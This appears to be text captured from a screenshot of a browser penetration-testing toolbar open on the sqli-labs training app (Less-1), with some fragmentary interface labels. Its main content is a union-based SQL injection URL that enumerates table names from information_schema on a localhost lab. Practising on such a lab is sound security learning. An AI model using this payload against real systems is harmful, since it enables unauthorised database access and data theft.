 SQL XSS Encryption Encoding Other
d URL http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 1,0 +--+
it URL
ecute
Enable Post data Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-1